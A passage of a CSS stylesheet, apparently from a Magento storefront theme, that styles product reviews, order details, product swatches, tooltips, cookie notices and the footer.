  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: var(--a2-vote-padding, 40px 40px 30px 40px);
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: var(--a2-main-color);
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0 0 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: var(--a2-font), var(--a2-font-base);
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
  width: 2px;
  height: 200%;
  transform: translateY(-50%) translateX(50%) rotate(45deg);
  margin-left: -1px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: rgba(96, 96, 96, 0.5);
  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.7);
  /* background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, rgba(255, 255, 255, 1)), color-stop(46%, rgba(255, 255, 255, 1)), color-stop(47%, rgba(255, 82, 22, 1)), color-stop(53%, rgba(255, 82, 22, 1)), color-stop(54%, rgba(255, 255, 255, 1)), color-stop(57%, rgba(255, 255, 255, 1)), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
                    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, rgba(255, 255, 255, 1) 43%, rgba(255, 255, 255, 1) 46%, rgba(255, 82, 22, 1) 47%, rgba(255, 82, 22, 1) 53%, rgba(255, 255, 255, 1) 54%, rgba(255, 255, 255, 1) 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
                    bottom: 0;
                    content: '';
                    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
                    left: 0;
                    position: absolute;
                    right: 0;
                    top: 0;*/
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
  background: #909090;
}
.swatch-option-loading {
  box-sizing: border-box;
  width: 44px;
  height: 3px;
  padding-left: 44px;
  background: url('../Olegnax_Core/images/preloader-img.svg') left top no-repeat;
}
.swatch-option-tooltip {
  border: none;
  color: #ffffff;
  display: none;
  max-height: 100%;
  max-width: 146px;
  min-height: 20px;
  min-width: 35px;
  padding: 8px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #000000;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: -5px;
  height: 8px;
  left: calc(37%);
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 7px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: 6px;
  top: 0;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #000000 transparent transparent transparent;
  border-width: 6px 6.5px 0 6.5px;
  left: -6px;
  top: 0;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  width: 130px;
  margin: 0 auto;
  margin-bottom: 5px;
}
.swatch-option-tooltip-layered {
  border: none;
  color: #ffffff;
  background: #000000;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #ffffff;
  display: block;
  max-height: 200px;
  max-width: 140px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
  display: block;
  background: none;
  /*&:focus > div {
                    .lib-css(box-shadow, @swatch-option-link-layered__focus__box-shadow);
                }*/
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 30px 0 35px 0;
}
.swatch-opt-listing {
  margin-bottom: 0;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  position: static;
  text-decoration: none !important;
  z-index: 1;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.sidebar-nobg .swatch-attribute.size .swatch-option,
.sidebar-nobg .swatch-attribute.manufacturer .swatch-option {
  color: inherit;
  background: none;
}
.sidebar-nobg .swatch-option {
  box-shadow: none;
}
.sidebar-nobg .swatch-option.text {
  background: none;
  color: #333333;
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"],
.sidebar-nobg .swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"].selected,
.sidebar-nobg .swatch-option.color[option-label="White"].selected,
.sidebar-nobg .swatch-option.selected {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.sidebar-nobg .swatch-option.color[option-label="Multi"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.color[option-label="White"]:not(.disabled):hover,
.sidebar-nobg .swatch-option.image:not(.disabled):hover,
.sidebar-nobg .swatch-option.color:not(.disabled):hover {
  box-shadow: inset 0 0 0 1px #000000;
}
.clearfix:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.language-current.code {
  text-transform: uppercase;
}
.switcher.tiny-drop .switcher-label {
  display: none;
}
.switcher-options ul {
  list-style: none;
  padding: 0;
}
.switcher-option a {
  color: currentColor;
  text-decoration: none;
}
.ox-expand.minimized .ox-expand__inner {
  display: block;
  max-height: 90px;
  overflow: hidden;
  position: relative;
}
.ox-expand.minimized .ox-expand__inner:before {
  content: '';
  display: block;
  background: linear-gradient(0deg, #ffffff 0%, #ffffff 10%, rgba(255, 255, 255, 0) 100%);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 50px;
  z-index: 2;
}
.ox-expand.minimized .ox-expand__link .more {
  display: inline-block;
}
.ox-expand.minimized .ox-expand__link .less {
  display: none;
}
.ox-expand .ox-expand__link .less,
.ox-expand .ox-expand__link .more {
  cursor: pointer;
  border-bottom: 1px solid;
}
.ox-expand .ox-expand__link .more {
  display: none;
  margin-top: 5px;
}
.ox-expand .ox-expand__link .less {
  display: inline-block;
  margin-top: 14px;
}
.ox-expand .ox-expand__link.button {
  margin-top: 20px;
}
.ox-expand .ox-expand__link.button .more {
  margin-top: 0;
}
.ox-expand .ox-expand__link.button .less {
  margin-top: 0;
}
body {
  background-color: #ffffff;
}
a {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
a:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
/*._keyfocus *:focus, */
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
.page-header {
  border-bottom: none;
  margin-bottom: 0;
}
.header.content {
  padding-top: 0;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 0 40px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  max-height: 100%;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 0;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #000000;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #000000;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #000000;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 0;
}
.message.global.demo {
  margin: 0 0 0;
  padding: 0 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #000000;
}
.message.global.demo a:hover {
  color: #000000;
}
.message.global.demo a:active {
  color: #000000;
}
.copyright-footer {
  background-color: #141414;
  padding: 30px 0;
  color: #666666;
  font-family: var(--a2-font-content);
}
.copyright-footer a {
  color: #888888;
}
.copyright-footer a:hover,
.copyright-footer a:focus {
  color: #fff;
}
.copyright-footer small {
  font-size: 12px;
  line-height: 1.4;
  display: block;
}
.copyright-footer .copyright-right {
  text-align: right;
}
.copyright-footer .container {
  padding-right: 20px;
  padding-left: 20px;
}
.copyright-footer.copyright-layout-2 {
  padding: 80px 0;
  text-align: center;
}
@media (max-width: 768px) {
